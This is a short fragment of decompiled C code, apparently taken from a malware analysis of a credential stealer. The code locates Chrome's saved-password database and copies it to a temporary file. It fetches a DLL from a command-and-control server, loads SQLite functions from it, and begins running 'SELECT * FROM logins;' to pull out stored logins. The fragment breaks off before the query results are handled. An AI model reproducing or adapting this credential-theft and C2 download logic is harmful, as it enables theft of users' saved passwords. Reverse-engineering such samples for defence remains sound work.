 v11 = 1;
strcpy((char *)v7, "temp");
v10 = 0;
v2 = GetChromePasswordFile();
v3 = functionss.DeleteFileA;
v8 = v2;
if ( !v2
|| (functionss.DeleteFileA((LPCSTR)v7), !functionss.CopyFileA(v8, (LPCSTR)v7, 0))
|| !getFileFromC2(a1, (int)aDll_2, &v10) )
{
v11 = 0;
}
v6[0] = 0;
if ( v11 )
{
if ( !setSqlFunc((HMODULE *)v6, v10) )
v11 = 0;
if ( v11 )
{
v9 = 0;
if ( ((int (__cdecl *)(_DWORD *, int *))v6[1])(v7, &v9) )
{
v11 = 0;
}
else
{
((void (__cdecl *)(int, int))v6[2])(v9, 5000);
strcpy(v5, "SELECT * FROM logins;");